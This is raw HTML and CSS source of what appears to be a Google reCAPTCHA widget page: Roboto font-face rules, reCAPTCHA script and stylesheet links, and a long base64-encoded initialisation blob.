  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="22KlNzRFEUkELt6hXwOEVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="22KlNzRFEUkELt6hXwOEVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="22KlNzRFEUkELt6hXwOEVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQWwpY1K2bDuiNvw4QACAnDgD3DuGPCoF9zMlUCBsOpw7BMHMKFLAbDucOFwrDDlcOrTsOBZ8KZwrfDjyTDncOMTUAcw6/DjjDDhsKbMMOqBMOGw4/[base64]/CiMOUZyszX8OuXsOIwrjDhcOmPCfDgcKGw5Qaw6QwSyrDqsKQbTLCmnJAw6bClMKwfcKswoDCg086w7bDkcKWIMOHMsOIwpUTNGnCrDkrZ3hWwoDCvQk3PsKQw6rCribDgMOmwrwqHzrCjH/Ci8OHwoJuAlZ2wpcwbGTCuB/CksOzTSsjwrDDvhgrf0EIeHgiSzLDuyFtw5QLw6pNJ8Kiw4h4TMOvQsKtwoFPw44ndht4w6zDiHx+w4VIKcOdw5Ucwq3Dg17Chwkad8O4w7ZSwrJCZMKnwq/DnxLDkwTDsMKIw7/DvUhfXTh7wqnDtxcFw7XCgRnCj3/CikMEwoxAdcKzw44/wpNgw6wkEsKXw43ChMKew7xqSE7Du8OiPyMIK8KbWcOCEB/DpsOZE8KTBiRbYcKedE7CgMOWw6bDjcO2IgrDlMOrw4LDlsK0PR8ewq3Cu0XCuVYvw48ZBsK3w7sAwocWUsK2wqHChgbCtxQ9wonCnMKLAiLDsMO/w5UgFcKpBDPDgUzDtcOww6vDoijCisKfXhTDizLDrQ1ifsKYw70Fw5cAw647wrhtwqguQW50DlFda8Kqw4LDusKtc17Crn7ChcOCw59swrHChMKtNRHCgVRPc8OlCcOYCA/[base64]/w7TCkcKjdVUewotbZgrCmcOgwrRrwopQwr/Cqk/ChMK1GTPChxwjfsOKWSzDvTQTQMK7w5d7M1BNcMOdw6ZgBMKEF8ONEGBsDXTCl8OZesOMWmXCm8OuKQDCuzrCkR0ow4zCgUIjQsObwrPDlWReDhYKw5vDhsOYQDsUFcOaLMKYw4LDsFfCoMOOO8Onw6J1w6zDsMK/w4nDsX7DtwDDg8O+w6/Ci3PCkVbChcKRw4Qbw4hAw7Z1SkMiwrbDqcKBw6YCwobDicKgd8ODwqxmHsOxw6sPGlDCm21Zwqdnw55+w6IOwqPCksOBPm/CgE/[base64]/[base64]/CtcOgFcOVwq0YwqHCqsKgacOmwozCkcK0bMKOPhrCsnvCmhkAcsOgw6bCp8OUwrBYw4wYcsKKw5Z8ZzzDgl8dEMOREsOCCh9Iwrk1YMOBAcK1wobCoMOFwpJRbmDDr8OPwo/DnyfDghDCqsOaMMKpwq/Dhk3Dk3rDiUDCi3ciwp8hUMKow6TCtcOQw74WwrvCo8OJTwRaw7ZTWsOFR0pywqsEw4vDlXRQVlXCoQrCqMK6w4x7VcOzwrcdw7ovw6bDlMKvPVlhwpnCjGoodcKiEcKyEMOYwr/[base64]/[base64]/Ch8K8w4pZAiHDtVpZHS3CqV8+w4XCgFh3w5PDlcKkQnLCvsOfw7jDsh1iCWMiw7d8HV7CtUkfwqHDkcKRwqjDgDHCmsOfRULCvnzCuwpJOgYaw7IoTcOFLMKEwo3DtQ/Dg0vDvWFheFYEwrsGJcKFwqdlw5UtRk9lDsOIZ3bCgMOXUXsMwpLDgkvCtVHDnxjCiVhRakkvw5Buw6/DplTChHHCqcOjwrUXw47DlUgxSytmw5/[base64]/[base64]/DqEYXw6xYFMO/[base64]/CgHtfGlcgwoTDgGUDwrzDksK/dcKpKsOYwoPDhcOSN1jDvsOnDFk2woHCnsOyKcKfDCzCksOVWnDCg8Kxwrw+w6lswpvCnMKFQnovCMO9e1rCmmJ8AMK9DxPCqMOWwodieSjCnm7CnEPCjRHDmjAww5B4w5HCk0XDvlBRcsKDdgIVwr7CscOvGw/CgyLCm8O5wrohw7oOw5MMTVXCqmXCqsOaw7RDwpc5cEMWw5EQFcOhV8OrT8OIwqtyw7jDgS0iw7DDoMK1SDLCnsKEw5BmwqjCvMKRK8OsAwXDuyDCgWPCpTvDqhbDs00VwoRmwrnCosOqwrYLwoMCFcOeJB5aw5bCj8O+w4nDvnBow6Eew5jDtsObw4B/b1jCssKLX8Onw58kw7HCt8KMPMKKG25Mw4gKJnE5w7nDv1XDvCzCj8K9wrY7KHjDo8K3KcO5w6FzN3rDnsKJP8KNw4bCp8O1XMK0BzwQR8OyKi0vwpLCuMOQI8Ktw4NDecKaQhA9VkMOwqhDXcKiw5/ClHTDmz3DhHBZwqzDpMOtwrPCgcOWW8ObTh0jw6c8w40oIsKTw7tnewsuw7sAPntHbcODw7nCrsKyf8OqwpLCtxLDpxLCu2TCrhRKEsKmw648wrw/[base64]/[base64]/CkcKxcD5Jwrk6wqVkw4R5bUEfwo4wwq7CvH/DiMKNMBc9VcOdZyMGwrN8TndlUz85Z1hZLsKqFMODMcKFWSLDozbCsyhdwrFTCB0rw6zCq8OUw4rCjMKrRE7DnCNuwolnw4x2W8KpbH/Dlw1xRsOTFcK4w7vDssKZXHxMP8O/LGhWw6jCnXgaEmByQ0BPYlJtTsK+aMKqwq8LN8OsUcOqMsKWK8ObP8ODCsKhF8O7w4AmwpU/[base64]/wqHDnkBkD8Ohw6DDj8KmMMKuw5I9wp81wrFWw4ZQER8jwo/[base64]/[base64]/[base64]/CqsKJw4hKw6RtFsOxGhPDvkfDj8K8w7Uiw5U/w6MgwotLcAZ7MMK0H8KnwogHNkbDriDDncOHb1UvEsKcMFpew70Pw5XDlsK5w4/CssKMLMKAb8OIc3LDh8KkB8KQw63Cn8O6OMOtw7/Cu37Dv2zDiSrCt2hsIsKjAsOwejvCgcK0IFtaw67CkBbCq0oKwqjDicKUw4AAwrLCtcO7FMKcG8KiMMO/w7krZgXCp0saZETCn8OiKgwZHcODwqAQwo8ecsOyw4drw615wpB2dsO5EMKJw7tcdSZWw5B2wr/CksOxb8O1Th3Cq8Oqw5Jzw6LDscKSWsOWw77Dv8OFwrYbw5vCrMORFHfDqkRpwoPDsMOeQUBIX8OgD2nDn8KBwo58w4bDjsO/woMWw77DkCFLw7Jiwqpiwr0+UWPDikHCkkjCsn7CocOQUUrClG9BY8KFSg7CucObw4kRES59YVtyEMOsw7zCn8OSMCfDqRsdMlsBOl7CjCARfgc+TyE8VMKGEl/[base64]/Dp1PCtMKhYsOQY8KDwqTChBd+CzwsWcKFw6fCg8OYX8KKwpJKwqU0dyxHwqjCnXtaw5fCkQdOw5fCp0R9w5A3w7HDkBQjwog3wrDChMKFbFDDtgFdScKiTMKzwqnDrsOOLC8MMsObwr/[base64]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[base64]/wo0gfcO+csOuLsK1GwN0w6oxwoNvw6DDj2bDlxHCncOCwpPDssKONcKVw43DpTbCisOkAMO+D0kPBH8RIsKbw5vDnQUHw6XDmwnCrwzDnw5/wqXCsMKlw6hpElggw4zCnFnDucKlHWghw4N/Z8Kuw5k3wp1/w4XDj0zDgFZXw4Q9wqUIw5jDgcOUworCl8KAw7J4CsKMw6/[base64]/DvRjCmn5hwrrDucONw7/[base64]/CoA3DssOKw6kjwpBJw7gtw7gFwq7CuMOXwqDCpsO6AcKLw6Vrw6HCmw4Bc8O9L8OLw5bDusKlwqHDssKmZsKFw5rCuTBqwpd4wpdPVivDr0HDngs/WgkCwoh6H8O1G8KUw5twEsKRHcOdSAQzw4jDssKnw7PDvhDDh07DpW5Zw7FvwoJFwoLCkTM+wr/CqRYZK8KwwpFOwpfCgMKzw4xvwowPBcKCAFbDiEx7J8OADjchwp7Cg8OcecO6HVcDw5NCTcK8KMKWw6pQw6LCisOuVg08w4EgwrvCiB3CnsOmWMOBGB/Dg8OlwoZcw48cw63Ckk7DnFdSw74XNCzDtzIAOcOWw6zCogolw7jDjcOETEhxwrfCs8O7wp3DscOlUwRewpIJwoDDtQE/UhPDqxzCpsKUwq/CshtNBsKCG8OUwo3DjnvCkVPCp8KzA3MFw6lAGmzDgsOvfMOIw5nDlmHCnsKOw5ckfn9lw7vCosO8wrsTw7DDvEPDqA3Dg18Zw5jDqsKnw4HCksOBwrPCpzBRw4oTPsKwEkbChyvDukgNwqIABn9BL8Kcw4kUXU0/PGfCvj3Dn8KVNcKqMVPCpHpuwo1uw4XDgHxNw6BNVF3CoMOFwp1Yw4HDvMO8c3BAwpPCqMKewq1YEsOpwqxuw6bDjcO6wo0Lw6R8w6fCgsOrUwDDoR/CqsK8QElMwrxKKW/Dq8KVLsKgwpZHw44ew7jCisKmw71ywoXCncKaw7fCo0VYXSvCgsOJwpDCsW89w55Zwr/DinxmwrbDokzDisK1wrMhw7HDmsKzwo0IT8KZB8OVwojCu8K1wqtjCE0wwocFw4DCtB/Dlw4bTRIyGErDqcKHecKzwopFL8OsDMOHcDNJSMOLLRwOwrFhw5w8fcKcfcOFwovCqFDChgsfOsK4wrTDhAYnccKlCcKoUXkgwq/DhMObE2LDlMKHw4llfzTDhsKpw7hHScOmSjfDgEJbw5Jrw5nDrsO3QMO9worCmMKlwrPClkR2w4LCtsK9ECrDqcO0w51EBcK2OhJDCcK8XsKmw4LDkGYNGMOOKsOUw7rCnF/CpsOaesOrBA/CkcOgCsOEw5YTcikDL8K/J8Oew6LCtcO9w6szacKqd8OMw59Hw6XDi8K+R1PDgzElwo1jK29/wqTDtCLCq8KLT3prwqMsP3rDosKhwonCq8O0woLCmcKOwrLDnTIIwrDCoy7Cp8K1wrc5HBbDvMKaw4DDucO+wrttwrHDhyp1XlrDjjrCpHAcN13DlCUPw5DCvg0EQMO+AGYUJsKPwp/Du8ODw6/DhEcqQsK/KcOrFsOyw6YCLcK2O8K/w7zDtUfCkMOTwpFrwrjCqjEuLXnCicOxwr52ASMLw4J4w68HYcKRw7zCsUQNw7A6EhbDksKKwqtUw7vDvsK7QMOlbzZBMg8hUsOywqPCosK2TThhw7wSw4DCtsKxw6EpwqjCrgE7w4/CrCLDnmDCn8KZwooVwpfCrMOHwoomw4vDp8OEw7HDusKuTsO0dGvDsEoLwrjClcKGw5JDwr/DncOGwqUMNAXDjMOsw7sywq92wqrCsw5Kw6REwoPDll1ow4JaKXzCh8KEw4M5OnMLw7DCs8O7F1ZYMsKBw540w4xZLQ5wQMO0woRcFXtmRREKwrZeXsOxw49Swpwqw7jCvsKbw6NMPcKifUnDsMOKw5jCk8KDw4BdDMO2RsOKw5/CnBtLAsKKw6vDrcKAwpkAw5LDtiISXsKmU1ApM8OJw5s5MMOLdMOrDnHClXJQOcKZWAXDpsOpTQ7DtMKfw53DtMKiE8OSwqHDj0rDnsO+wr/DinnDrn3Cl8O8OMKXw4QHZz54wrMIKjUbw7zCn8K/[base64]/DkMOzw6HCpcOMw4TCl8Kpw4kSEsOmwqvDoMOsXi3Cm8KFO8O/w5V6wr/CnsK3wq9RHcOab8Kew6EhwpjCo8K8ZFbDsMKTw4HDoHkrwocbZcKkwrwyeG3DuMOJAFocwpfCmUBrw6nDiHzCmkrDqgTCsnxswoXDjsKqwqrCmcKYwogVRcOTRsOSbsKeEW/CscKaMChFw5bDn0JNwqYcLQUHPGokw5HCiMOKwpTDkcKZwpcFw7A7YxMxwqciUy3CjcKEw7jDksKVw5/DnCPDvl0Kw4/CvcOMKcOqYSjDnU/DiRfCvsK5Rgg+S2rCmWLDrcKuwrgxST1vw7LDqBIhQ2/ChETDgiYpVGbChMK7DcKzSRdpwqVrGcKRw4I1UXQVRMOsw7fCpsKSDhFDw6TDtMKLJGkRc8OhFMKWdyHCjDQqw4DDl8Oewo0+LxfCkMKcJcKMBCTCkibCgsK7aAo8Ry/Co8KC